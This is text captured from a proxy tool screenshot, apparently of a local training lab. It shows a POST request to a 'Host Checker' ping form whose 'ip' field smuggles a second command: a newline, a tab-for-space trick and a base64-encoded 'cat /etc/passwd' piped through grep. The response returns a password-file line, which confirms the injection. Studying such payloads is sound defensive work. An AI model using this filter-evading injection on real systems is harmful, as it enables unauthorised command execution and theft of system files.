 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 75
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%0abash<<<$(base64%09-d<<<Y2F0IC9ldGMvcGFzc3dkIHwgZ3JlcCAzMw==)
Response
Pretty Raw Hex Render \n ≡
19 <body>
20 <div class="main">
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\d{
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.016/0.016/0.016/0.000 ms
37 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin